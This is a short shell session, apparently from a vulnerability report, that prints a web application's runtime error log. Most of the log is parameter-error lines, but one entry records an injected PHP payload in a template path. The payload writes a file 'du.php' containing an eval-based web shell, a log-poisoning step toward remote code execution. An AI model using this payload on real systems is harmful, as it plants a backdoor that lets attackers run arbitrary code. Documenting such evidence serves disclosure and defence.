 eval@eval:/www/wwwroot/upload/data/Runtime/Logs/Home$ cat 23_08_11.log
[ 2023-08-11T22:51:41+08:00 ] 192.168.12.1 //index.php?m=home&a=assign_resume_tpl
ERR: 参数错误或者未定义:variable
[ 2023-08-11T22:51:41+08:00 ] 192.168.12.1 //index.php?m=home&a=assign_resume_tpl
ERR: 参数错误或者未定义:variable
[ 2023-08-11T22:58:52+08:00 ] 192.168.12.1 //index.php?m=home&a=assign_resume_tpl
ERR: 参数错误或者未定义:variable
[ 2023-08-11T22:58:53+08:00 ] 192.168.12.1 //index.php?m=home&a=assign_resume_tpl
ERR: 参数错误或者未定义:variable
[ 2023-08-11T22:59:12+08:00 ] 192.168.12.1 //index.php?m=home&a=assign_resume_tpl
ERR: 模板不存在:./Application/Home/View/default/<?php fputs(fopen("du.php","w"),"<?php eval(\$_POST[du]);?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id
']"/>.html
[ 2023-08-11T22:59:12+08:00 ] 192.168.12.1 //index.php?m=home&a=assign_resume_tpl
ERR: 参数错误或者未定义:variable
eval@eval:/www/wwwroot/upload/data/Runtime/Logs/Home$ ls
23_08_11.log